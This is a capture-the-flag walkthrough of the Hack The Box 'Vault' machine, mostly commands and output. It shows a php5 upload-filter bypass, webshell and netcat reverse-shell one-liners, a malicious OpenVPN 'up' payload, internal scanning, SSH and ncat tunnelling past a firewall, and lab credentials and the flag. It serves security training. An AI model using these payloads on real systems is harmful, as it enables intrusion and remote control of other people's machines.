1,Recon port scan
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a6:9d:0f:7d:73:75:bb:a8:94:0a:b7:e3:fe:1f:24:f4 (RSA)
| 256 2c:7c:34:eb:3a:eb:04:03:ac:48:28:54:09:74:3d:27 (ECDSA)
|_ 256 98:42:5f:ad:87:22:92:6d:72:e6:66:6c:82:c1:09:83 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Page check
Then I would check all the web-contents
Since I see the page loads as index.php, I’ll search for php files, but not find anything new:
root@kali# gobuster -u http://10.10.10.109 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -t 50 -x php
=====================================================
Gobuster v2.0.0 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.109/
[+] Threads : 100
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Status codes : 200,204,301,302,307,403
[+] Extensions : txt,html,php
[+] Timeout : 10s
=====================================================
2018/11/04 05:24:14 Starting gobuster
=====================================================
/index.php (Status: 200)
Because of the index page have something interesting
We are proud to announce our first client: Sparklays (Sparklays.com still under construction)
So I guess there would be /sparklays, Then I get the code 403 forbidden.
I would continue to check the web-contents of /sparklays
root@kali# gobuster -u http://10.10.10.109/sparklays -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.109/sparklays/
[+] Threads : 100
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Status codes : 200,204,301,302,307,403
[+] Extensions : php
[+] Timeout : 10s
=====================================================
2019/03/27 21:13:17 Starting gobuster
=====================================================
/login.php (Status: 200)
/admin.php (Status: 200)
/design (Status: 301)
=====================================================
2018/11/06 09:28:34 Finished
=====================================================
http://10.10.10.109/sparklays/login.php
There is nothing here, only the access denied here.
http://10.10.10.109/sparklays/admin.php
But there seems like no POST request here.So there would nothing get back here.
http://10.10.10.109/sparklays/design/
There still a 403 code Forbidden here
Continue to check the web-cotents
root@kali# gobuster -u http://10.10.10.109/sparklays/design -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php,html -t 20
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.109/sparklays/design/
[+] Threads : 20
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Status codes : 200,204,301,302,307,403
[+] Extensions : php,html
[+] Timeout : 10s
=====================================================
2019/03/28 06:56:46 Starting gobuster
=====================================================
/uploads (Status: 301)
/design.html (Status: 200)
=====================================================
2018/11/06 09:31:34 Finished
=====================================================
Then we can get into http://10.10.10.109/sparklays/design/changelogo.php from design.html
We can only upload the image file and we can check it from http://10.10.10.109/sparklays/design/uploads/cat4.jpeg

So this would be a upload and command injection.I found the filtering is on the file name, because I can't upload the php file or any other file name.
I would check the valid file name by using burpsuite.
All the length of 753 or 754 is the valid extension.
php5, png, jpg, gif
So php5 would be our target here.
Then we can upload a webshell here and handle a reverse shell here.
curl -s 'http://10.10.10.109/sparklays/design/uploads/cmd.php5?cmd=rm%20/tmp/f;mkfifo%20/tmp/f;cat%20/tmp/f|/bin/sh%20-i%202%3E%261|nc%2010.10.16.5%20443%20%3E/tmp/f'
Then we get the reverse shell as www-data
By enumerating the resources, i found we can check the directory of dave, we can get the ssh file from the Desktop of dave.
dave Dav3therav3123
We can use ssh to login as dave.
By checking the ifconfig
ens192 Link encap:Ethernet HWaddr 00:50:56:b9:87:2f
inet addr:10.10.10.109 Bcast:10.10.10.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:feb9:872f/64 Scope:Link
inet6 addr: dead:beef::250:56ff:feb9:872f/64 Scope:Global
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:360406 errors:0 dropped:0 overruns:0 frame:0
TX packets:356115 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:58641123 (58.6 MB) TX bytes:171116484 (171.1 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:34632 errors:0 dropped:0 overruns:0 frame:0
TX packets:34632 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2587256 (2.5 MB) TX bytes:2587256 (2.5 MB)
virbr0 Link encap:Ethernet HWaddr fe:54:00:17:ab:49
inet addr:192.168.122.1 Bcast:192.168.122.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:34 errors:0 dropped:0 overruns:0 frame:0
TX packets:10 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2296 (2.2 KB) TX bytes:870 (870.0 B)
I know there are hosts in the 192.168.122.0/24 range. I can see that my current host is the .1 I’ll kick off a ping sweep and instantly find two additional hosts:
time for i in $(seq 1 254); do (ping -c 1 192.168.122.${i} | grep "bytes from" &); done
64 bytes from 192.168.122.1: icmp_seq=1 ttl=64 time=0.036 ms
64 bytes from 192.168.122.4: icmp_seq=1 ttl=64 time=0.861 ms
64 bytes from 192.168.122.5: icmp_seq=1 ttl=64 time=1.05 ms
I’ll start a port scan on the .4. The two open ports return almost immediately:
time for i in $(seq 1 65535); do (nc -zvn 192.168.122.4 ${i} 2>&1 | grep -v "Connection refused" &); done
Connection to 192.168.122.4 22 port [tcp/*] succeeded!
Connection to 192.168.122.4 80 port [tcp/*] succeeded!
We can port forward the remote port and address to our local machine.
ssh -L 8080:192.168.122.4:80 dave@10.10.10.109
Then we can check the localhost:8080
The first think to dns-config.php is not found
The second link to vpnconfig.php displays a page:

If I click “Test VPN”, it directs to http://192.168.122.4/vpnconfig.php?function=testvpn and prints “executed succesfully!” (typo in successfully) at the top. There is way to get RCE through a OpenVPN config. The short description is that a config can contain an up entry which is the command to execute after the connection is made. https://www.bleepingcomputer.com/news/security/downloading-3rd-party-openvpn-configs-may-be-dangerous-heres-why/ The payload would be
remote 192.168.122.1
ifconfig 10.200.0.2 10.200.0.1
dev tun
script-security 2
up "/bin/bash -c 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.122.1 8080 >/tmp/f'"
nobind
Then we can update file and test vpn, remember to open netcat from the ssh shell.
nc -nvlp 8080
Then we can get the shell of root@192.168.122.4
From /home/dave, the files are different here
ssh user.txt
We can get the new ssh file
dave dav3gerous567
From the .bash_history of alex, I found something interesting here
ping 192.168.1.11
cd /var/www
ls
wget http://192.168.1.11:8888/DNS.zip
ping 192.168.5.2
sudo apt-get nmap
apt-get install nmap
Let's use nmap to check what happen for 192.168.5.2machine
nmap 192.168.5.2 -Pn -f
Starting Nmap 7.01 ( https://nmap.org ) at 2025-02-05 07:19 GMT
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for Vault (192.168.5.2)
Host is up (0.0025s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE
53/tcp closed domain
4444/tcp closed krb524
I would continue to check the log files /var/log
grep -rHa "192.168.5.2" /var/log
/var/log/auth.log:Jul 24 15:07:21 DNS sshd[1536]: Accepted password for dave from 192.168.5.2 port 4444 ssh2
/var/log/auth.log:Jul 24 15:07:21 DNS sshd[1566]: Received disconnect from 192.168.5.2 port 4444:11: disconnected by user
/var/log/auth.log:Jul 24 15:07:21 DNS sshd[1566]: Disconnected from 192.168.5.2 port 4444
/var/log/auth.log:Sep 2 15:07:51 DNS sudo: dave : TTY=pts/0 ; PWD=/home/dave ; USER=root ; COMMAND=/usr/bin/nmap 192.168.5.2 -Pn --source-port=4444 -f
/var/log/auth.log:Sep 2 15:10:20 DNS sudo: dave : TTY=pts/0 ; PWD=/home/dave ; USER=root ; COMMAND=/usr/bin/ncat -l 1234 --sh-exec ncat 192.168.5.2 987 -p 53
/var/log/auth.log:Sep 2 15:10:34 DNS sudo: dave : TTY=pts/0 ; PWD=/home/dave ; USER=root ; COMMAND=/usr/bin/ncat -l 3333 --sh-exec ncat 192.168.5.2 987 -p 53
So I will try these command, and I get something useful
/usr/bin/nmap 192.168.5.2 -Pn --source-port=4444 -f
Starting Nmap 7.01 ( https://nmap.org ) at 2025-02-05 07:29 GMT
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for Vault (192.168.5.2)
Host is up (0.0021s latency).
Not shown: 999 closed ports
PORT STATE SERVICE
987/tcp open unknown
I can see what’s listening on 987 with nc:
# nc 192.168.5.2 987 -p 53
SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.4
ssh doesn’t come with an option to set a source port. However, that brings me to the next two interesting commands from auth.log:
/usr/bin/ncat -l 1234 --sh-exec ncat 192.168.5.2 987 -p 53
/usr/bin/ncat -l 3333 --sh-exec ncat 192.168.5.2 987 -p 53
I’ll look at the first command. It is running ncat listening on port 1234. --sh-exec allows ncat to execute the next command with /bin/sh and connect its stdin to stdout from the original listener. So in this case, I end us with a listener on 1234, and input is passed to another ncat that is connected to 192.168.5.2:987 using source port 53. That means once I set this up, I can then ssh to localhost port 1234, and it will connect me through to vault.
我会看第一个命令。它正在端口1234上运行NCAT侦听。 --sh-exec允许ncat使用/bin/sh执行下一个命令,并将其stdin连接到原始侦听器的stdin。因此,在这种情况下,我在1234年以听众结束了我们,输入将传递给使用源端口53连接到192.168.5.2:987的另一个ncat 。这意味着一旦我进行了设置,我就可以SSH到Local -Host端口1234,它将我与金库联系起来。
Firstly make the ssh tunnel in the background
/usr/bin/ncat -l 1234 --sh-exec "ncat 192.168.5.2 987 -p 53" &
Then ssh dave@localhost -p 1234 -t bash get the ssh shell as dave.
There is a file called root.txt.gpg and we can not crack that from that machine
dave@vault:~$ gpg -d root.txt.gpg
gpg -d root.txt.gpg
gpg: directory `/home/dave/.gnupg' created
gpg: new configuration file `/home/dave/.gnupg/gpg.conf' created
gpg: WARNING: options in `/home/dave/.gnupg/gpg.conf' are not yet active during this run
gpg: keyring `/home/dave/.gnupg/secring.gpg' created
gpg: keyring `/home/dave/.gnupg/pubring.gpg' created
gpg: encrypted with RSA key, ID D1EB1F03
gpg: decryption failed: secret key not available
I’ll try to move the file to other machines. base64 appears to not be on the vault, but base32 is:
base32 -w0 root.txt.gpg
QUBAYA6HPDDBBUPLD4BQCEAAUCMOVUY2GZXH4SL5RXIOQQYVMY4TAUFOZE64YFASXVITKTD56JHDLIHBLW3OQMKSHQDUTH3R6QKT3MUYPL32DYMUVFHTWRVO5Q3YLSY2R4K3RUOYE5YKCP2PAX7S7OJBGMJKKZNW6AVN6WGQNV5FISANQDCYJI656WFAQCIIHXCQCTJXBEBHNHGQIMTF4UAQZXICNPCRCT55AUMRZJEQ2KSYK7C3MIIH7Z7MTYOXRBOHHG2XMUDFPUTD5UXFYGCWKJVOGGBJK56OPHE25OKUQCRGVEVINLLC3PZEIAF6KSLVSOLKZ5DWWU34FH36HGPRFSWRIJPRGS4TJOQC3ZSWTXYPORPUFWEHEDOEOPWHH42565HTDUZ6DPJUIX243DQ45HFPLMYTTUW4UVGBWZ4IVV33LYYIB32QO3ONOHPN5HRCYYFECKYNUVSGMHZINOAPEIDO7RXRVBKMHASOS6WH5KOP2XIV4EGBJGM4E6ZSHXIWSG6EM6ODQHRWOAB3AGSLQ5ZHJBPDQ6LQ2PVUMJPWD2N32FSVCEAXP737LZ56TTDJNZN6J6OWZRTP6PBOERHXMQ3ZMYJIUWQF5GXGYOYAZ3MCF75KFJTQAU7D6FFWDBVQQJYQR6FNCH3M3Z5B4MXV7B3ZW4NX5UHZJ5STMCTDZY6SPTKQT6G5VTCG6UWOMK3RYKMPA2YTPKVWVNMTC62Q4E6CZWQAPBFU7NM652O2DROUUPLSHYDZ6SZSO72GCDMASI2X3NGDCGRTHQSD5NVYENRSEJBBCWAZTVO33IIRZ5RLTBVR7R4LKKIBZOVUSW36G37M6PD5EZABOBCHNOQL2HV27MMSK3TSQJ4462INFAB6OS7XCSMBONZZ26EZJTC5P42BGMXHE27464GCANQCRUWO5MEZEFU2KVDHUZRMJ6ABNAEEVIH4SS65JXTGKYLE7ED4C3UV66ALCMC767DKJTBKTTAX3UIRVNBQMYRI7XY=
I’ll drop back to dns and create the file:
root@DNS:/dev/shm# echo QUBAYA6HPDDBBUPLD4BQCEAAUCMOVUY2GZXH4SL5RXIOQQYVMY4TAUFOZE64YFASXVITKTD56JHDLIHBLW3OQMKSHQDUTH3R6QKT3MUYPL32DYMUVFHTWRVO5Q3YLSY2R4K3RUOYE5YKCP2PAX7S7OJBGMJKKZNW6AVN6WGQNV5FISANQDCYJI656WFAQCIIHXCQCTJXBEBHNHGQIMTF4UAQZXICNPCRCT55AUMRZJEQ2KSYK7C3MIIH7Z7MTYOXRBOHHG2XMUDFPUTD5UXFYGCWKJVOGGBJK56OPHE25OKUQCRGVEVINLLC3PZEIAF6KSLVSOLKZ5DWWU34FH36HGPRFSWRIJPRGS4TJOQC3ZSWTXYPORPUFWEHEDOEOPWHH42565HTDUZ6DPJUIX243DQ45HFPLMYTTUW4UVGBWZ4IVV33LYYIB32QO3ONOHPN5HRCYYFECKYNUVSGMHZINOAPEIDO7RXRVBKMHASOS6WH5KOP2XIV4EGBJGM4E6ZSHXIWSG6EM6ODQHRWOAB3AGSLQ5ZHJBPDQ6LQ2PVUMJPWD2N32FSVCEAXP737LZ56TTDJNZN6J6OWZRTP6PBOERHXMQ3ZMYJIUWQF5GXGYOYAZ3MCF75KFJTQAU7D6FFWDBVQQJYQR6FNCH3M3Z5B4MXV7B3ZW4NX5UHZJ5STMCTDZY6SPTKQT6G5VTCG6UWOMK3RYKMPA2YTPKVWVNMTC62Q4E6CZWQAPBFU7NM652O2DROUUPLSHYDZ6SZSO72GCDMASI2X3NGDCGRTHQSD5NVYENRSEJBBCWAZTVO33IIRZ5RLTBVR7R4LKKIBZOVUSW36G37M6PD5EZABOBCHNOQL2HV27MMSK3TSQJ4462INFAB6OS7XCSMBONZZ26EZJTC5P42BGMXHE27464GCANQCRUWO5MEZEFU2KVDHUZRMJ6ABNAEEVIH4SS65JXTGKYLE7ED4C3UV66ALCMC767DKJTBKTTAX3UIRVNBQMYRI7XY= | base32 -d > a.gpg
root@DNS:/dev/shm# file a.gpg
a.gpg: PGP RSA encrypted session key - keyid: 10C678C7 31FEBD1 RSA (Encrypt or Sign) 4096b .
# gpg -d a.gpg
gpg -d a.gpg
gpg: directory `/root/.gnupg' created
gpg: new configuration file `/root/.gnupg/gpg.conf' created
gpg: WARNING: options in `/root/.gnupg/gpg.conf' are not yet active during this run
gpg: keyring `/root/.gnupg/secring.gpg' created
gpg: keyring `/root/.gnupg/pubring.gpg' created
gpg: encrypted with RSA key, ID D1EB1F03
gpg: decryption failed: secret key not available
So I would continue to drop to dave@ubuntu machine
There is a key file in the /home/dave/Desktop/key
dave@ubuntu:~/Desktop$ echo QUBAYA6HPDDBBUPLD4BQCEAAUCMOVUY2GZXH4SL5RXIOQQYVMY4TAUFOZE64YFASXVITKTD56JHDLIHBLW3OQMKSHQDUTH3R6QKT3MUYPL32DYMUVFHTWRVO5Q3YLSY2R4K3RUOYE5YKCP2PAX7S7OJBGMJKKZNW6AVN6WGQNV5FISANQDCYJI656WFAQCIIHXCQCTJXBEBHNHGQIMTF4UAQZXICNPCRCT55AUMRZJEQ2KSYK7C3MIIH7Z7MTYOXRBOHHG2XMUDFPUTD5UXFYGCWKJVOGGBJK56OPHE25OKUQCRGVEVINLLC3PZEIAF6KSLVSOLKZ5DWWU34FH36HGPRFSWRIJPRGS4TJOQC3ZSWTXYPORPUFWEHEDOEOPWHH42565HTDUZ6DPJUIX243DQ45HFPLMYTTUW4UVGBWZ4IVV33LYYIB32QO3ONOHPN5HRCYYFECKYNUVSGMHZINOAPEIDO7RXRVBKMHASOS6WH5KOP2XIV4EGBJGM4E6ZSHXIWSG6EM6ODQHRWOAB3AGSLQ5ZHJBPDQ6LQ2PVUMJPWD2N32FSVCEAXP737LZ56TTDJNZN6J6OWZRTP6PBOERHXMQ3ZMYJIUWQF5GXGYOYAZ3MCF75KFJTQAU7D6FFWDBVQQJYQR6FNCH3M3Z5B4MXV7B3ZW4NX5UHZJ5STMCTDZY6SPTKQT6G5VTCG6UWOMK3RYKMPA2YTPKVWVNMTC62Q4E6CZWQAPBFU7NM652O2DROUUPLSHYDZ6SZSO72GCDMASI2X3NGDCGRTHQSD5NVYENRSEJBBCWAZTVO33IIRZ5RLTBVR7R4LKKIBZOVUSW36G37M6PD5EZABOBCHNOQL2HV27MMSK3TSQJ4462INFAB6OS7XCSMBONZZ26EZJTC5P42BGMXHE27464GCANQCRUWO5MEZEFU2KVDHUZRMJ6ABNAEEVIH4SS65JXTGKYLE7ED4C3UV66ALCMC767DKJTBKTTAX3UIRVNBQMYRI7XY= | base32 -d > a.gpg
dave@ubuntu:~/Desktop$
dave@ubuntu:~/Desktop$ cat key
itscominghome
dave@ubuntu:~/Desktop$ gpg -d a.gpg
You need a passphrase to unlock the secret key for
user: "david <dave@david.com>"
4096-bit RSA key, ID D1EB1F03, created 2018-07-24 (main key ID 0FDFBFE4)
gpg: encrypted with 4096-bit RSA key, ID D1EB1F03, created 2018-07-24
"david <dave@david.com>"
ca468370b91d1f5906e31093d9bfe819